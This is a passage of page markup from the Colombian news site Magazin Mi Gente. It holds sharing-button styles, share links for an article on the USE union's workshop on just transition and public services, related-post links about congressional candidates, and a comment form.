            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+USE+participa+en+el+taller+internacional+de+servicios+p%C3%BAblicos&url=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/&amp;media=https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg&description=La sede de la Unión Sindical de Trabajadores de Emcali - USE, fue el escenario para desarrollar el taller: Transición Justa y Servicios Públicos, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+USE+participa+en+el+taller+internacional+de+servicios+p%C3%BAblicos %0A%0A https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://magazinmigente.com/coraje-rindio-homenaje-postumo-a-heriberto-sanabria-en-su-cuarto-aniversario/">Coraje rindió homenaje póstumo a Heriberto Sanabria en su cuarto aniversario</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://magazinmigente.com/yeiny-grajales-anuncia-control-politico-para-garantizar-calidad-educativa/">Yeiny Grajales anuncia control político para garantizar calidad educativa</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://magazinmigente.com/author/miguel/" aria-label="author-photo"><img alt='' src='https://magazinmigente.com/wp-content/uploads/2024/02/avatar_user_2_1707858875-96x96.jpg' srcset='https://magazinmigente.com/wp-content/uploads/2024/02/avatar_user_2_1707858875-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://magazinmigente.com/author/miguel/">Miguel Angel Valencia Valencia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miguel Angel Valencia Valencia"><meta itemprop="url" content="https://magazinmigente.com/author/miguel/"></span><meta itemprop="datePublished" content="2023-09-13T04:10:41+00:00"><meta itemprop="dateModified" content="2023-09-13T15:58:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png"></span><meta itemprop="name" content="Magazin Mi Gente"></span><meta itemprop="headline " content="La USE participa en el taller internacional de servicios públicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4791,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "180";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" ><img class="entry-thumb" src="" alt="con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes-05" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/cce89d29-7428-4fdb-9c1e-e5d73e26bd50-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes">Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" class="td-image-wrap " title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" ><img class="entry-thumb" src="" alt="la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez-02" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/600407747_18553154896013183_804231138188701974_n-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez">La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" ><img class="entry-thumb" src="" alt="Cristian Viveros impulsa la propuemenos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes-01" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/613662496_18547947292011301_3742652846359951368_n-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://magazinmigente.com/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes">Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://magazinmigente.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-4791","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "906";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "227";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/contundente-apoyo-para-monedero/"  rel="bookmark" title="Contundente apoyo para Monedero">Contundente apoyo para Monedero</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T18:33:00+00:00" >03/12/2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

